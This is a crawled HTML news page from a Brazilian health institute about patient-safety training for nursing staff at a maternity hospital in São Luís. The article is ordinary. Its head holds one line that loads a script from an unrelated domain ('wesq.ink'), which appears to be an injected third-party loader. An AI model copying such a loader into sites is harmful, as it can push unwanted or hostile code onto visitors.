

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutoacqua.org.br/profissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente/
body_size: 15148
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
          <meta name="description" content="Atividade integrou programação em alusão ao Dia Mundial da Segurança do Paciente; maternidade é gerenciada pelo Instituto Acqua em parceria com a Secretaria de Estado da Saúde (SES) do Maranhão Enfermeiras e técnicas de enfermagem da Maternidade Nossa Senhora da Penha, em São Luís (MA), participaram, nesta quarta-feira (18/09), de treinamento em estratégias para identificação [&hellip;]">
    		<link rel="pingback" href="https://institutoacqua.org.br/xmlrpc.php">
        <link rel="stylesheet" href="https://institutoacqua.org.br/wp-content/themes/theme-solare-01/style.css">
    <link rel="canonical" href="https://institutoacqua.org.br/profissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente/">
	<title>Profissionais da Maternidade Nossa Senhora da Penha (MA) participam de capacitação em protocolos de segurança do paciente  &#8211; Instituto Acqua</title>

<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Instituto Acqua &raquo; Profissionais da Maternidade Nossa Senhora da Penha (MA) participam de capacitação em protocolos de segurança do paciente " href="https://institutoacqua.org.br/profissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/institutoacqua.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://institutoacqua.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://institutoacqua.org.br/wp-includes/css/dist/components/style.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://institutoacqua.org.br/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://institutoacqua.org.br/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://institutoacqua.org.br/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://institutoacqua.org.br/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.1'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://institutoacqua.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=76.1.2'  media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://institutoacqua.org.br/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2'  media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
</style>
<script  src="https://institutoacqua.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://institutoacqua.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://institutoacqua.org.br/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.7.4" id="commonjs-js"></script>
<script  src="https://institutoacqua.org.br/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.7.4" id="responsivetablejs-js"></script>
<script  src="https://institutoacqua.org.br/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.7.4" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
        
/* ]]> */
</script>
<script  src="https://institutoacqua.org.br/wp-content/plugins/js-support-ticket-multilanguageemailtemplates/includes/js/multilanjs.js?ver=6.7.4" id="jsst-multilang-js-js"></script>
<link rel="https://api.w.org/" href="https://institutoacqua.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://institutoacqua.org.br/wp-json/wp/v2/posts/8737" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://institutoacqua.org.br/profissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente/" />
<link rel='shortlink' href='https://institutoacqua.org.br/?p=8737' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://institutoacqua.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutoacqua.org.br%2Fprofissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://institutoacqua.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutoacqua.org.br%2Fprofissionais-da-maternidade-nossa-senhora-da-penha-ma-participam-de-capacitacao-em-protocolos-de-seguranca-do-paciente%2F&#038;format=xml" />
    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPS4LSM');</script>
    <!-- End Google Tag Manager -->




</head>
<!-- isso está no header -->
<body class="post-template-default single single-post postid-8737 single-format-standard">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPS4LSM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="barraSuperiorContatos">
        <div class="container">
            <div class="row p-0 m-0">
                <div class="col-sm-6 py-2 text-sm-left text-center">contato@institutoacqua.org.br</div>
                <div class="col-sm-6 py-1 text-sm-right text-center d-sm-block d-flex flex-column align-items-center">
                    <div class="d-sm-inline-block d-block mb-sm-0 mb-3">
                      <a target="_blank" href="https://www.youtube.com/user/institutoacqua"><i class="fab fa-youtube"></i></a>
                      <a target="_blank" href="https://www.facebook.com/InstitutoAcqua"><i class="fab fa-facebook-f"></i></a>
                      <a target="_blank" href="https://www.instagram.com/institutoacqua"><i class="fab fa-instagram"></i></a>
                      <a target="_blank" href="https://www.linkedin.com/company/institutoacqua/"><i class="fab fa-linkedin-in"></i></a>
                    </div>
                    <a href="http://institutoacqua.org.br/ead/" class="btn btn-light ml-sm-3 mb-3 px-4 text-uppercase" style="border-radius: 35px;" target="_blank">Cursos</a>
                </div>
            </div>
        </div>
    </div>
    <section class="homeAzul m-0 p-0">
        <div class="bgImgHomeFundo">
            <nav class="navbar navbar-expand-lg mb-0 container text-center navbar-dark">
                <a class="navbar-brand navbar-nav mx-auto" href="https://institutoacqua.org.br/">
                    <img src="http://institutoacqua.org.br/wp-content/uploads/2024/05/logotipo-instituto-acqua.png" class="navLogo" />
                </a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#menuSuperior"
                    aria-controls="menuSuperior" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div class="collapse navbar-collapse" id="menuSuperior">
                    <div class="navbar-nav ml-auto menuPrincipal">
                    <div class="navbar-nav"><li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-168 nav-item"><a href="http://institutoacqua.org.br" class="nav-link">Home</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-169 nav-item dropdown"><a href="https://institutoacqua.org.br/acqua/" class="nav-link">Acqua</a>
<div class="dropdown-menu">
<a href="https://institutoacqua.org.br/acqua-institucional/" class=" dropdown-item text-center text-lg-left">Acqua Institucional</a><a href="https://institutoacqua.org.br/acqua-saude/" class=" dropdown-item text-center text-lg-left">Acqua Saúde</a><a href="https://institutoacqua.org.br/acqua-sustentavel/" class=" dropdown-item text-center text-lg-left">Acqua Sustentável</a><a href="https://institutoacqua.org.br/acqua-cultura/" class=" dropdown-item text-center text-lg-left">Acqua Cultura</a><a href="http://institutoacqua.org.br/acqua/" class=" dropdown-item text-center text-lg-left">Portfólio</a><a href="https://institutoacqua.org.br/editais/" class=" dropdown-item text-center text-lg-left">Editais</a><a href="https://institutoacqua.org.br/transparencia-institucional/" class=" dropdown-item text-center text-lg-left">Transparência Institucional</a><a href="https://institutoacqua.org.br/campanha/" class=" dropdown-item text-center text-lg-left">Campanha</a><a href="https://institutoacqua.org.br/simposio/" class=" dropdown-item text-center text-lg-left">Simpósio Científico</a><a href="https://institutoacqua.org.br/sejaumvoluntario/" class=" dropdown-item text-center text-lg-left">Seja um Voluntário</a></div>
</li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 nav-item"><a href="https://institutoacqua.org.br/transparencia/" class="nav-link">Transparência</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171 nav-item"><a href="https://institutoacqua.org.br/unidades/" class="nav-link">Unidades</a></li>
<li id="menu-item-51127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51127 nav-item dropdown"><a href="#" class="nav-link">Comunicação</a>
<div class="dropdown-menu">
<a href="https://institutoacqua.org.br/videos/" class=" dropdown-item text-center text-lg-left">Vídeos</a><a href="/podcasts" class=" dropdown-item text-center text-lg-left">Podcasts</a><a target="_blank" href="https://institutoacqua.org.br/documentariosobrevidas/" class=" dropdown-item text-center text-lg-left">Documentário</a></div>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173 nav-item dropdown"><a href="https://institutoacqua.org.br/contatos/" class="nav-link">Contatos</a>
<div class="dropdown-menu">
<a href="https://institutoacqua.org.br/contato/fale-conosco/" class=" dropdown-item text-center text-lg-left">Fale Conosco</a><a href="https://institutoacqua.org.br/contato/trabalhe-conosco/" class=" dropdown-item text-center text-lg-left">Trabalhe Conosco</a><a href="https://institutoacqua.org.br/seja-um-fornecedor/" class=" dropdown-item text-center text-lg-left">Seja um fornecedor</a></div>
</li>
<li id="menu-item-16977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16977 nav-item"><a href="https://institutoacqua.org.br/compliance/" class="nav-link">Compliance</a></li>
</div>                        
                        <!--<a class="nav-item nav-link" href="#">Home</a>
                        <a class="nav-item nav-link" href="#">Acqua</a>
                        <a class="nav-item nav-link" href="#">Transparência</a>
                        <a class="nav-item nav-link" href="#">Unidades</a>
                        <a class="nav-item nav-link" href="#">Comunicação</a>
                        <a class="nav-item nav-link" href="#">Contato</a>-->
                    </div>
                </div>
            </nav>
        </div>
    </section>

<div class="container">
    <div class="row">
        <main class="col-12 conteudo p-5">
                        <h2>Profissionais da Maternidade Nossa Senhora da Penha (MA) participam de capacitação em protocolos de segurança do paciente </h2>
            <p>18/09/2019</p>
            <p class="text-justify"><p><em>Atividade integrou programação em alusão ao Dia Mundial da Segurança do Paciente; maternidade é gerenciada pelo Instituto Acqua em parceria com a Secretaria de Estado da Saúde (SES) do Maranhão</em></p>
<p>Enfermeiras e técnicas de enfermagem da Maternidade Nossa Senhora da Penha, em São Luís (MA), participaram, nesta quarta-feira (18/09), de treinamento em estratégias para identificação e notificação dos eventos adversos em unidades de saúde, aplicado pela coordenadora do Núcleo de Segurança do Paciente da Maternidade de Alta Complexidade do Maranhão, Adriana Karen Falcão Costa.</p>
<p>A capacitação integrou as atividades relacionadas ao Dia Mundial da Segurança do Paciente, celebrado no dia 17 deste mês, como explica Naiara Jane, coordenadora do Núcleo de Segurança do Paciente da Maternidade Nossa Senhora da Penha.</p>
<p>“A capacitação vem atualizar as informações sobre os protocolos de segurança, os eventos adversos e sobre como devemos proceder nas notificações sobre situações diárias e que vão contribuir na melhoria da assistência e prevenir riscos ao paciente”, falou Naiara.</p>
<p>A unidade, gerenciada pelo Acqua em parceria com a Secretaria de Estado da Saúde do Maranhão, é referência em atendimento ambulatorial, urgência e emergência obstétrica. Realiza, em média, cerca de 150 partos por mês, além de exames, consultas, testes rápidos e procedimentos de triagem neonatal.</p>
<p>De acordo com Adriana Karen Falcão, que também é especialista internacional em qualidade e segurança em saúde do paciente, a cada hora acontecem em torno de seis mortes em decorrência de eventos adversos nas unidades de saúde, segundo dados de 2017 da Organização Mundial de Saúde (OMS). Ao apresentar dados divulgados em sites especializados e revistas científicas, ela observou que o risco de acidente dentro de um hospital é mais comum do que em lugares de alto perigo, como acidentes aéreos ou alpinismo.</p>
<p>“Existe ainda muita omissão pelos profissionais da saúde por receio de processos legais de julgamento e precisamos ter atenção e coibir essas práticas. Erros médicos afetam de 2 a 14% dos pacientes, segundo pesquisas das instituições especializadas, e as notificações são a base para a melhoria dos serviços e prevenção de riscos às pessoas internadas”, explicou Adriana Karen.</p>
<p>Em formato de linha do tempo, a palestrante apresentou dados e marcos regulatórios que fundamentam os protocolos e normatizam a atividade do Núcleo de Segurança do Paciente, como o marco regulatório do Programa Nacional de Segurança do Paciente, instituído em 1999, os protocolos de segurança do paciente, os riscos, danos desnecessários e o mínimo aceitável em unidades de saúde.</p>
<p>“Estamos em constante revisão e atualização dos protocolos e também com um olhar para a realidade de cada unidade e as vivências. Esses procedimentos devem ser atualizados a cada dois anos por conta das mudanças culturais da instituição, do ambiente hospitalar, do uso de materiais, de algumas técnicas, e o que antes podia ser um hábito ou prática rotineira considerada eficaz pode não ser mais depois de algum tempo”, lembrou a especialista.</p>
<p>Durante o treinamento foram apresentados casos e algumas ocorrências de práticas inadequadas na assistência em saúde, desde a alimentação de uma sonda até a quantidade de administração de medicamentos. A maternidade da Penha tem um núcleo de Segurança do Paciente com o objetivo de promover ações e com representantes de diversos setores da Enfermagem. A unidade de saúde tem promovido cursos e treinamentos ao longo do ano para atualizar informações e garantir melhorias e eficácia na aplicação dos protocolos.</p>
<p><strong>Sobre a data</strong> &#8211; 17 de setembro é o Dia Mundial de Segurança do Paciente, instituído pela Organização Mundial de Saúde e com adesão do Ministério da Saúde. Este ano, as atividades fazem referência ao tema ‘Fale pela segurança do paciente: ninguém deve sofrer danos no cuidado de saúde’.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-8737 gallery-columns-2 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
